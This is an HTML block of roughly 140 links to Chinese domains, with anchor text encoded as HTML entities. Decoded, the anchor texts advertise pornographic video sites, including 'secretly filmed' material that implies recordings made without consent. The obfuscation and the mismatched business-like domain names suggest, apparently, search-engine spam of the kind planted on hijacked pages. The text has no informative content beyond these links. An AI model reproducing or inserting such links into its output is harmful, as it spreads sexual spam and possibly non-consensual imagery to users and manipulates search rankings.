<a href="http://linchao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://bhykx.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://babyshome.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maogangang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blog126.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://nekang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdhappyjj.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://inmumu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://q45.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wiok.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lxt168.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dgge.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://plshow.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gpkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mofish.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kurtz.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmondzx.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstsc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caticxm.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tz35.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fundly.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://odm8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://511shou.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://testpass123.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://cy12.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://guawen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aluna.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mxtg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blnhc.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://fmbtp.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://agnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://26533.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://drgxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cagk.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geitou.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmutt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ionu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mouqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://nljycl.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://bxlr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bancen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://delongtop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://0731seo.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jinmx.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://kougai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fljcn.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://lbso.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gousui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youngoat.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://gslxm.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://simuhui.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://q45.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://shzhimei.com.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://lxt168.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maca-cn.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fww0628.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://23ua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
